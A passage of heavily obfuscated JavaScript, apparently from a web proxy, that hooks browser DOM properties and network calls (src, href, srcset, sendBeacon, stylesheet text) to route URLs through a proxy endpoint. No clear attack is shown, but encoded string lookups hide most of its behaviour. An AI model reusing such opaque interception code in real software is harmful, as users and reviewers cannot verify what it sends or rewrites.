j0=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':q1['A'][F4(0x3b4)]+F4(0x5a2),'kind':q0['MN'][F4(0xd04)],'baseUrl':q9['A'][F4(0xa52)](Zc)[F4(0xe30)][F4(0xa52)][F4(0x869)](Zc[F4(0xd85)]),'endpoint':q1['A'][F4(0x3b4)]});return ZY=ZY[F4(0x785)](j0)?md({'_window':Zc,'protectUrlContext':ZD,'html':ZY}):F4(0x51e)[F4(0x32d)](mL,F4(0x649))[F4(0x32d)](j0,F4(0x446))[F4(0x32d)]((0x0,mi['x'])()['id'],F4(0x6ba))+md({'_window':Zc,'protectUrlContext':ZD,'html':ZY}),q9['A'][F4(0xa52)](Zc)[F4(0xcf3)][F4(0x72a)][F4(0xb55)](this,ZY);}}),mA(Zc,y0(0xf0e),y0(0xc43),{'get':function(){const F5=y0;for(var ZY=arguments[F5(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][F5(0xa52)](Zc)[F5(0x5b3)][F5(0xa52)][F5(0xb55)](this,...ZJ);return ZU?mP(ZU):ZU;},'set':function(ZY){const F6=y0;if(!ZY)return q9['A'][F6(0xa52)](Zc)[F6(0x5b3)][F6(0x72a)][F6(0xb55)](this,ZY);for(var ZJ=arguments[F6(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][F6(0xa52)](Zc)[F6(0x5b3)][F6(0x72a)][F6(0xb55)](this,mz(ZD,ZY,q9['A'][F6(0xa52)](Zc)[F6(0xe30)][F6(0xa52)][F6(0x869)](Zc[F6(0xd85)])),...ZK);}}),mA(Zc,y0(0xf0e),y0(0x6c3),{'get':function(){const F7=y0;for(var ZY=arguments[F7(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][F7(0xa52)](Zc)[F7(0x635)][F7(0xa52)][F7(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[F7(0x601)]),ZU;},'set':function(ZY){const F8=y0;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][F8(0x27c)],'baseUrl':q9['A'][F8(0xa52)](Zc)[F8(0xe30)][F8(0xa52)][F8(0x869)](Zc[F8(0xd85)]),'endpoint':q1['A'][F8(0x3b4)]}));for(var ZJ=arguments[F8(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][F8(0xa52)](Zc)[F8(0x635)][F8(0x72a)][F8(0xb55)](this,ZY,...ZK);}}),mA(Zc,y0(0xf0e),y0(0x7fb),{'get':function(){const F9=y0;for(var ZY=arguments[F9(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][F9(0xa52)](Zc)[F9(0xa2b)][F9(0xa52)][F9(0xb55)](this,...ZJ);return mw(ZU);},'set':function(ZY){const Fq=y0;ZY=mM({'protectUrlContext':ZD,'srcset':ZY,'endpoint':q1['A'][Fq(0x3b4)]});for(var ZJ=arguments[Fq(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][Fq(0xa52)](Zc)[Fq(0xa2b)][Fq(0x72a)][Fq(0xb55)](this,ZY,...ZK);}}),mA(Zc,y0(0x505),y0(0x460),{'get':function(){const Fm=y0;for(var ZY=arguments[Fm(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Fm(0xa52)](Zc)[Fm(0x295)][Fm(0xa52)][Fm(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[Fm(0x601)]),ZU;},'set':function(ZY){const FZ=y0,ZJ=q9['A'][FZ(0xa52)](Zc)[FZ(0x105d)][FZ(0xa52)][FZ(0xb55)](this),ZK=q9['A'][FZ(0xa52)](Zc)[FZ(0xc00)][FZ(0xa52)][FZ(0xb55)](this),ZU=FZ(0x4b6)===ZJ||FZ(0xb5c)===ZJ&&FZ(0xf7f)===ZK?q0['MN'][FZ(0x72e)]:FZ(0xb5c)===ZJ&&FZ(0x108a)===ZK?q0['MN'][FZ(0xd04)]:q0['MN'][FZ(0x27c)];ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':ZU,'baseUrl':q9['A'][FZ(0xa52)](Zc)[FZ(0xe30)][FZ(0xa52)][FZ(0x869)](Zc[FZ(0xd85)]),'endpoint':q1['A'][FZ(0x3b4)]});for(var Zu=arguments[FZ(0x3bf)],j0=new Array(Zu>0x1?Zu-0x1:0x0),j1=0x1;j1<Zu;j1++)j0[j1-0x1]=arguments[j1];return q9['A'][FZ(0xa52)](Zc)[FZ(0x295)][FZ(0x72a)][FZ(0xb55)](this,ZY,...j0);}}),mA(Zc,y0(0x505),'as',{'set':function(ZY){const Fj=y0;var ZJ;const ZK=q9['A'][Fj(0xa52)](Zc)[Fj(0x73d)][Fj(0xb55)](this,Fj(0x460)),ZU=null===(ZJ=q9['A'][Fj(0xa52)](Zc)[Fj(0x73d)][Fj(0xb55)](this,Fj(0x349)))||void 0x0===ZJ?void 0x0:ZJ[Fj(0x21b)]();for(var Zu=arguments[Fj(0x3bf)],j0=new Array(Zu>0x1?Zu-0x1:0x0),j1=0x1;j1<Zu;j1++)j0[j1-0x1]=arguments[j1];if(ZK){const j2=Fj(0x4b6)===ZU||Fj(0xb5c)===ZU&&Fj(0xf7f)===ZY?q0['MN'][Fj(0x72e)]:Fj(0xb5c)===ZU&&Fj(0x108a)===ZY?q0['MN'][Fj(0xd04)]:q0['MN'][Fj(0x27c)];q9['A'][Fj(0xa52)](Zc)[Fj(0x295)][Fj(0x72a)][Fj(0xb55)](this,(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':j2,'baseUrl':q9['A'][Fj(0xa52)](Zc)[Fj(0xe30)][Fj(0xa52)][Fj(0x869)](Zc[Fj(0xd85)]),'endpoint':q1['A'][Fj(0x3b4)]}),...j0);}return q9['A'][Fj(0xa52)](Zc)[Fj(0xc00)][Fj(0x72a)][Fj(0xb55)](this,ZY,...j0);}}),mA(Zc,y0(0x505),y0(0x349),{'set':function(ZY){const FH=y0,ZJ=q9['A'][FH(0xa52)](Zc)[FH(0x73d)][FH(0xb55)](this,FH(0x460)),ZK=q9['A'][FH(0xa52)](Zc)[FH(0x73d)][FH(0xb55)](this,'as');for(var ZU=arguments[FH(0x3bf)],Zu=new Array(ZU>0x1?ZU-0x1:0x0),j0=0x1;j0<ZU;j0++)Zu[j0-0x1]=arguments[j0];if(ZJ){const j1=FH(0x4b6)===ZY||FH(0xb5c)===ZY&&FH(0xf7f)===ZK?q0['MN'][FH(0x72e)]:FH(0xb5c)===ZY&&FH(0x108a)===ZK?q0['MN'][FH(0xd04)]:q0['MN'][FH(0x27c)];q9['A'][FH(0xa52)](Zc)[FH(0x295)][FH(0x72a)][FH(0xb55)](this,(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZJ,'kind':j1,'baseUrl':q9['A'][FH(0xa52)](Zc)[FH(0xe30)][FH(0xa52)][FH(0x869)](Zc[FH(0xd85)]),'endpoint':q1['A'][FH(0x3b4)]}),...Zu);}return q9['A'][FH(0xa52)](Zc)[FH(0x105d)][FH(0x72a)][FH(0xb55)](this,ZY,...Zu);}}),mA(Zc,y0(0x388),y0(0xc43),{'get':function(){const Fv=y0;for(var ZY=arguments[Fv(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][Fv(0xa52)](Zc)[Fv(0x7a6)][Fv(0xa52)][Fv(0xb55)](this,...ZJ);return ZU?mP(ZU):ZU;},'set':function(ZY){const Fa=y0;if(!ZY)return q9['A'][Fa(0xa52)](Zc)[Fa(0x7a6)][Fa(0x72a)][Fa(0xb55)](this,ZY);for(var ZJ=arguments[Fa(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][Fa(0xa52)](Zc)[Fa(0x7a6)][Fa(0x72a)][Fa(0xb55)](this,mz(ZD,ZY,q9['A'][Fa(0xa52)](Zc)[Fa(0xe30)][Fa(0xa52)][Fa(0x869)](Zc[Fa(0xd85)])),...ZK);}}),mA(Zc,y0(0x388),y0(0x6c3),{'get':function(){const FC=y0;for(var ZY=arguments[FC(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][FC(0xa52)](Zc)[FC(0x772)][FC(0xa52)][FC(0x869)](this,ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[FC(0x601)]),ZU;},'set':function(ZY){const FE=y0;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][FE(0xd04)],'baseUrl':q9['A'][FE(0xa52)](Zc)[FE(0xe30)][FE(0xa52)][FE(0x869)](Zc[FE(0xd85)]),'endpoint':q1['A'][FE(0x3b4)]}));for(var ZJ=arguments[FE(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][FE(0xa52)](Zc)[FE(0x772)][FE(0x72a)][FE(0x869)](this,[ZY,...ZK]);}}),mA(Zc,y0(0xd43),y0(0xb89),{'get':function(){const FG=y0;for(var ZY=arguments[FG(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][FG(0xa52)](Zc)[FG(0x299)][FG(0xa52)][FG(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[FG(0x601)]),ZU;},'set':function(ZY){const FL=y0;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][FL(0x27c)],'baseUrl':q9['A'][FL(0xa52)](Zc)[FL(0xe30)][FL(0xa52)][FL(0x869)](Zc[FL(0xd85)]),'endpoint':q1['A'][FL(0x3b4)]}));for(var ZJ=arguments[FL(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][FL(0xa52)](Zc)[FL(0x299)][FL(0x72a)][FL(0xb55)](this,ZY,...ZK);}}),mA(Zc,y0(0xd43),y0(0x6c3),{'get':function(){const Fi=y0;for(var ZY,ZJ=arguments[Fi(0x3bf)],ZK=new Array(ZJ),ZU=0x0;ZU<ZJ;ZU++)ZK[ZU]=arguments[ZU];let Zu=null!==(ZY=q9['A'][Fi(0xa52)](Zc)[Fi(0xeb6)])&&void 0x0!==ZY&&ZY[Fi(0xa52)]?q9['A'][Fi(0xa52)](Zc)[Fi(0xeb6)][Fi(0xa52)][Fi(0x869)](this,ZK):q9['A'][Fi(0xa52)](Zc)[Fi(0x73d)][Fi(0xb55)](this,Fi(0x6c3));return Zu&&(0x0,q0['EW'])(Zu)&&(Zu=(0x0,q0['sH'])(Zu)[Fi(0x601)]),Zu;},'set':function(ZY){const Fz=y0;var ZJ;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][Fz(0x27c)],'baseUrl':q9['A'][Fz(0xa52)](Zc)[Fz(0xe30)][Fz(0xa52)][Fz(0x869)](Zc[Fz(0xd85)]),'endpoint':q1['A'][Fz(0x3b4)]}));for(var ZK=arguments[Fz(0x3bf)],ZU=new Array(ZK>0x1?ZK-0x1:0x0),Zu=0x1;Zu<ZK;Zu++)ZU[Zu-0x1]=arguments[Zu];return null!==(ZJ=q9['A'][Fz(0xa52)](Zc)[Fz(0xeb6)])&&void 0x0!==ZJ&&ZJ[Fz(0x72a)]?q9['A'][Fz(0xa52)](Zc)[Fz(0xeb6)][Fz(0x72a)][Fz(0x869)](this,[ZY,...ZU]):(q9['A'][Fz(0xa52)](Zc)[Fz(0x2da)][Fz(0xb55)](this,Fz(0x6c3),ZY),ZY);}},()=>!0x0),mA(Zc,y0(0xa9c),y0(0x6c3),{'get':function(){const FP=y0;for(var ZY,ZJ=arguments[FP(0x3bf)],ZK=new Array(ZJ),ZU=0x0;ZU<ZJ;ZU++)ZK[ZU]=arguments[ZU];let Zu=null!==(ZY=q9['A'][FP(0xa52)](Zc)[FP(0x868)])&&void 0x0!==ZY&&ZY[FP(0xa52)]?q9['A'][FP(0xa52)](Zc)[FP(0x868)][FP(0xa52)][FP(0x869)](this,ZK):q9['A'][FP(0xa52)](Zc)[FP(0x73d)][FP(0xb55)](this,FP(0x6c3));return Zu&&(0x0,q0['EW'])(Zu)&&(Zu=(0x0,q0['sH'])(Zu)[FP(0x601)]),Zu;},'set':function(ZY){const Fh=y0;var ZJ;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][Fh(0x27c)],'baseUrl':q9['A'][Fh(0xa52)](Zc)[Fh(0xe30)][Fh(0xa52)][Fh(0x869)](Zc[Fh(0xd85)]),'endpoint':q1['A'][Fh(0x3b4)]}));for(var ZK=arguments[Fh(0x3bf)],ZU=new Array(ZK>0x1?ZK-0x1:0x0),Zu=0x1;Zu<ZK;Zu++)ZU[Zu-0x1]=arguments[Zu];return null!==(ZJ=q9['A'][Fh(0xa52)](Zc)[Fh(0x868)])&&void 0x0!==ZJ&&ZJ[Fh(0x72a)]?q9['A'][Fh(0xa52)](Zc)[Fh(0x868)][Fh(0x72a)][Fh(0x869)](this,[ZY,...ZU]):(q9['A'][Fh(0xa52)](Zc)[Fh(0x2da)][Fh(0xb55)](this,Fh(0x6c3),ZY),ZY);}},()=>!0x0),mA(Zc,y0(0xf51),y0(0x6c3),{'get':function(){const Fk=y0;for(var ZY=arguments[Fk(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Fk(0xa52)](Zc)[Fk(0xf1e)]?q9['A'][Fk(0xa52)](Zc)[Fk(0xf1e)][Fk(0xa52)][Fk(0x869)](this,ZJ):q9['A'][Fk(0xa52)](Zc)[Fk(0x73d)][Fk(0xb55)](this,Fk(0x6c3));return ZU&&(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[Fk(0x601)]),ZU;},'set':function(ZY){const FM=y0;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][FM(0x27c)],'baseUrl':q9['A'][FM(0xa52)](Zc)[FM(0xe30)][FM(0xa52)][FM(0x869)](Zc[FM(0xd85)]),'endpoint':q1['A'][FM(0x3b4)]}));for(var ZJ=arguments[FM(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][FM(0xa52)](Zc)[FM(0xf1e)]?q9['A'][FM(0xa52)](Zc)[FM(0xf1e)][FM(0x72a)][FM(0x869)](this,[ZY,...ZK]):(q9['A'][FM(0xa52)](Zc)[FM(0x2da)][FM(0xb55)](this,FM(0x6c3),ZY),ZY);}}),mA(Zc,y0(0xf51),y0(0x7fb),{'get':function(){const Fw=y0;for(var ZY=arguments[Fw(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Fw(0xa52)](Zc)[Fw(0x733)]?q9['A'][Fw(0xa52)](Zc)[Fw(0x733)][Fw(0xa52)][Fw(0x869)](this,ZJ):q9['A'][Fw(0xa52)](Zc)[Fw(0x73d)][Fw(0xb55)](this,Fw(0x7fb));return ZU&&(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[Fw(0x601)]),ZU;},'set':function(ZY){const Fd=y0;(0x0,q0['EW'])(ZY)||(ZY=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][Fd(0x27c)],'baseUrl':q9['A'][Fd(0xa52)](Zc)[Fd(0xe30)][Fd(0xa52)][Fd(0x869)](Zc[Fd(0xd85)]),'endpoint':q1['A'][Fd(0x3b4)]}));for(var ZJ=arguments[Fd(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];return q9['A'][Fd(0xa52)](Zc)[Fd(0x733)]?q9['A'][Fd(0xa52)](Zc)[Fd(0x733)][Fd(0x72a)][Fd(0x869)](this,[ZY,...ZK]):(q9['A'][Fd(0xa52)](Zc)[Fd(0x2da)][Fd(0xb55)](this,Fd(0x7fb),ZY),ZY);}}),mA(Zc,y0(0xc99),y0(0xdb9),{'get':function(){const FI=y0;for(var ZY=arguments[FI(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][FI(0xa52)](Zc)[FI(0x95b)][FI(0xa52)][FI(0x869)](this,ZJ);if(FI(0x7f8)==typeof ZU){const Zu=Array[FI(0x6a3)](ZU[FI(0x6d1)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),j0=>j0[0x0]);for(const j0 of Zu||[])(0x0,q0['EW'])(j0)&&(ZU=q9['A'][FI(0xa52)](Zc)[FI(0x442)][FI(0xb55)](ZU,j0,(0x0,q0['sH'])(j0)[FI(0x601)]));}return ZU;}},function(){const Fy=y0;for(var ZY=arguments[Fy(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][Fy(0xa52)](Zc)[Fy(0x95b)][Fy(0xa52)][Fy(0x869)](this,ZJ);return Fy(0x7f8)==typeof ZU&&q0['ht'][Fy(0xbb8)](Zu=>ZU[Fy(0x785)]('/'[Fy(0x32d)](Zu,'/')));}),mA(Zc,y0(0xc99),y0(0xf1c),{'get':function(){const FT=y0;try{if(FT(0xecf)===this[FT(0xdb9)])return FT(0x8a7);const ZU=q9['A'][FT(0xa52)](Zc)[FT(0x8da)][FT(0xa52)][FT(0xb55)](this);if((0x0,q0['EW'])(ZU[FT(0xba2)][FT(0x460)])){const Zu=(0x0,q0['sH'])(ZU[FT(0xba2)][FT(0x460)])[FT(0x601)];return new URL(Zu)[FT(0xf1c)];}}catch(j0){}for(var ZY=arguments[FT(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];return q9['A'][FT(0xa52)](Zc)[FT(0xd87)][FT(0xa52)][FT(0x869)](this,ZJ);}},function(){const FF=y0;if(FF(0xecf)===this[FF(0xdb9)])return!0x0;try{const ZY=q9['A'][FF(0xa52)](Zc)[FF(0x8da)][FF(0xa52)][FF(0xb55)](this);return(0x0,q0['EW'])(ZY[FF(0xba2)][FF(0x460)]);}catch(ZJ){}return!0x1;}),mf(Zc,y0(0xe97),y0(0x959),function(ZY,ZJ){const Ft=y0;return ZY=(0x0,q0['EW'])(ZY)?ZY:(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZY,'kind':q0['MN'][Ft(0x27c)],'baseUrl':q9['A'][Ft(0xa52)](Zc)[Ft(0xe30)][Ft(0xa52)][Ft(0x869)](Zc[Ft(0xd85)]),'endpoint':q1['A'][Ft(0x3b4)]}),q9['A'][Ft(0xa52)](Zc)[Ft(0x7ce)][Ft(0xb55)](Zc,ZY,{'method':Ft(0x53b),'keepalive':!0x0,'body':ZJ,'mode':Ft(0x2b8)}),!0x0;},function(){const Fg=y0;return arguments[Fg(0x3bf)]>0x0;}),mf(Zc,y0(0x32b),y0(0x8ee),function(ZY){const FN=y0,ZJ=((()=>{const FX=a2m;if(!(ZY instanceof Zc[FX(0x84a)]))return'';const ZK=q9['A'][FX(0xa52)](Zc)[FX(0xc61)][FX(0xa52)][FX(0xb55)](ZY);return(0x0,qj['_'])(ZK)?(0x0,qj['ks'])(ZK):ZK;})());if(this instanceof Zc[FN(0x84a)]&&FN(0xf7f)===this[FN(0xbe4)][FN(0x21b)]()&&ZY instanceof Zc[FN(0xed8)]){const ZK=q9['A'][FN(0xa52)](Zc)[FN(0x6b1)][FN(0xa52)][FN(0xb55)](ZY);q9['A'][FN(0xa52)](Zc)[FN(0x6b1)][FN(0x72a)][FN(0xb55)](ZY,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZK}));}return ZJ&&mG(Zc,ZJ),ZY instanceof Zc[FN(0xaec)]&&ZY[FN(0xb88)](FN(0xbe1))&&mG(Zc,ZY[FN(0xbe1)]),q9['A'][FN(0xa52)](Zc)[FN(0xe93)][FN(0xb55)](this,ZY);}),mf(Zc,y0(0x32b),y0(0x70b),function(ZY){const FW=y0;for(var ZJ=arguments[FW(0x3bf)],ZK=new Array(ZJ>0x1?ZJ-0x1:0x0),ZU=0x1;ZU<ZJ;ZU++)ZK[ZU-0x1]=arguments[ZU];if(this instanceof Zc[FW(0x84a)]&&FW(0xf7f)===this[FW(0xbe4)][FW(0x21b)]()&&ZY instanceof Zc[FW(0xed8)]){const Zu=q9['A'][FW(0xa52)](Zc)[FW(0x6b1)][FW(0xa52)][FW(0xb55)](ZY);return q9['A'][FW(0xa52)](Zc)[FW(0x6b1)][FW(0x72a)][FW(0xb55)](ZY,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':Zu})),q9['A'][FW(0xa52)](Zc)[FW(0x3b3)][FW(0xb55)](this,ZY,...ZK);}return q9['A'][FW(0xa52)](Zc)[FW(0x3b3)][FW(0xb55)](this,ZY,...ZK);}),mA(Zc,y0(0x32b),y0(0x724),{'get':function(){const Fb=y0;for(var ZY=arguments[Fb(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][Fb(0xa52)](Zc)[Fb(0x6b1)][Fb(0xa52)][Fb(0xb55)](this,...ZJ);return this instanceof Zc[Fb(0x84a)]&&Fb(0xf7f)===this[Fb(0xbe4)][Fb(0x21b)]()?(0x0,mq['sR'])(ZU):ZU;},'set':function(){const Fo=y0;let ZY=arguments[Fo(0x3bf)]<=0x0?void 0x0:arguments[0x0];return this instanceof Zc[Fo(0x84a)]&&Fo(0xf7f)===this[Fo(0xbe4)][Fo(0x21b)]()&&(ZY=(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZY})),q9['A'][Fo(0xa52)](Zc)[Fo(0x6b1)][Fo(0x72a)][Fo(0xb55)](this,ZY);}}),mA(Zc,y0(0x32b),y0(0x977),{'get':function(){const FS=y0;for(var ZY=arguments[FS(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][FS(0xa52)](Zc)[FS(0xe30)][FS(0xa52)][FS(0x869)](this,...ZJ);return(0x0,q0['EW'])(ZU)?(0x0,q0['sH'])(ZU)[FS(0x601)]:ZU;}}),mA(Zc,y0(0xd99),y0(0xbe1),{'get':function(){const Fl=y0;for(var ZY=arguments[Fl(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Fl(0xa52)](Zc)[Fl(0xa8c)][Fl(0xa52)][Fl(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)&&(ZU=(0x0,q0['sH'])(ZU)[Fl(0x601)]),ZU;}});const ZB=[y0(0xe60),y0(0x6ee),y0(0x640),y0(0x849),y0(0x756),y0(0xc69),y0(0xf74),y0(0x45e),y0(0x39d),y0(0x898),y0(0x747),y0(0x5cc),y0(0x642),y0(0xffa)][y0(0x45d)](ZY=>'.'+ZY+'/');mA(Zc,y0(0xc4e),y0(0xcd2),{'get':function(){const FO=y0;for(var ZY=arguments[FO(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][FO(0xa52)](Zc)[FO(0x61b)][FO(0xa52)][FO(0xb55)](this,...ZJ),Zu=q9['A'][FO(0xa52)](Zc)[FO(0xa8c)][FO(0xa52)][FO(0xb55)](this,...ZJ);return(0x0,q0['EW'])(Zu)&&(Zu=(0x0,q0['sH'])(Zu)[FO(0x601)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[FO(0x888)](Zu)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[FO(0x888)](Zu)||ZB[FO(0xbb8)](j0=>Zu[FO(0x785)](j0))||Zu[FO(0xf97)](FO(0x6ec))>=0x0)&&(ZU=0x0),ZU;}}),mA(Zc,y0(0xc4e),y0(0x540),{'get':function(){const Fp=y0;for(var ZY=arguments[Fp(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];let ZU=q9['A'][Fp(0xa52)](Zc)[Fp(0xdbd)][Fp(0xa52)][Fp(0xb55)](this,...ZJ),Zu=q9['A'][Fp(0xa52)](Zc)[Fp(0xa8c)][Fp(0xa52)][Fp(0xb55)](this,...ZJ);return(0x0,q0['EW'])(Zu)&&(Zu=(0x0,q0['sH'])(Zu)[Fp(0x601)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Fp(0x888)](Zu)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Fp(0x888)](Zu)||ZB[Fp(0xbb8)](j0=>Zu[Fp(0x785)](j0))||Zu[Fp(0xf97)](Fp(0x6ec))>=0x0)&&(ZU=0x0),ZU;}});const ZR=[y0(0x9bc),y0(0x593),y0(0x8d8),y0(0xed6)];mf(Zc,y0(0x9c3),y0(0x888),function(ZY){const FD=y0;return!!mN(ZY,new URL(q1['A'][FD(0x3b4)])[FD(0xcd1)])||q9['A'][FD(0xa52)](Zc)[FD(0xaf8)][FD(0xb55)](this,ZY);},function(ZY){const Fc=y0;return Fc(0x6de)!==this[Fc(0x7a9)]&&Fc(0x684)!==this[Fc(0x7a9)]&&!!ZR[Fc(0xbb8)](ZJ=>mN(this[Fc(0x7a9)],ZJ));}),mf(Zc,y0(0x9c3),y0(0x8cf),function(ZY){const Fn=y0,ZJ=(0x0,q0['sH'])(ZY)[Fn(0x601)];return q9['A'][Fn(0xa52)](Zc)[Fn(0x2b3)][Fn(0xb55)](this,ZJ);},function(ZY){const Ff=y0;return!(Ff(0x7f8)!=typeof ZY||!ZY[Ff(0x1057)](Ff(0x7d9))&&!ZY[Ff(0x1057)](Ff(0xb78))||!(0x0,q0['EW'])(ZY));}),mA(Zc,y0(0xdd1),y0(0xa65),{'get':function(){const FA=y0;for(var ZY=arguments[FA(0x3bf)],ZJ=new Array(ZY),ZK=0x0;ZK<ZY;ZK++)ZJ[ZK]=arguments[ZK];const ZU=q9['A'][FA(0xa52)](Zc)[FA(0x5ca)][FA(0xa52)][FA(0xb55)](this,...ZJ);return(0x0,q0['EW'])(ZU)?(0x0,q0['sH'])(ZU)[FA(0x601)]:ZU;}}),mf(Zc,y0(0xf23),y0(0x592),function(ZY,ZJ){const FB=y0,ZK=ZY[FB(0x88e)](),ZU=((()=>{const FR=FB;if(ZK[FR(0x1057)](FR(0x7d9))||ZK[FR(0x1057)](FR(0xb78)))return(0x0,q0['EW'])(ZK)?ZK:(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][FR(0x27c)],'endpoint':q1['A'][FR(0x3b4)]});{const Zu=q9['A'][FR(0xa52)](Zc)[FR(0xe30)][FR(0xa52)][FR(0x869)](Zc[FR(0xd85)]);return(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZK,'kind':q0['MN'][FR(0x27c)],'baseUrl':Zu,'endpoint':q1['A'][FR(0x3b4)]});}})());return q9['A'][FB(0xa52)](Zc)[FB(0xcac)][FB(0xb55)](this,ZU,ZJ);}),mf(Zc,y0(0x394),y0(0x419),function(ZY,ZJ){const Fs=y0;try{const ZK=new Zc[(Fs(0xdb8))](q1['A'][Fs(0x3b4)])[Fs(0xcd1)];if(Fs(0xe87)===ZY[Fs(0x88e)]()&&'\x0a'===ZJ&&this[Fs(0x108b)](ZK)&&(0x0,q0['EW'])(Zc[Fs(0xba2)][Fs(0x460)])){const ZU=new Zc[(Fs(0xdb8))]((0x0,q0['sH'])(Zc[Fs(0xba2)][Fs(0x460)])[Fs(0x601)]);if((Fs(0x6e2)===ZU[Fs(0xcd1)]||Fs(0x923)===ZU[Fs(0xcd1)])&&ZU[Fs(0x4bd)][Fs(0x1057)](Fs(0xce8))&&ZU[Fs(0x4bd)][Fs(0x108b)](Fs(0x74b))){const Zu=q9['A'][Fs(0xa52)](Zc)[Fs(0x442)][Fs(0xb55)](this,ZY,ZJ);return q9['A'][Fs(0xa52)](Zc)[Fs(0x442)][Fs(0xb55)](Zu,ZK,ZU[Fs(0xcd1)]);}}}catch(j0){return 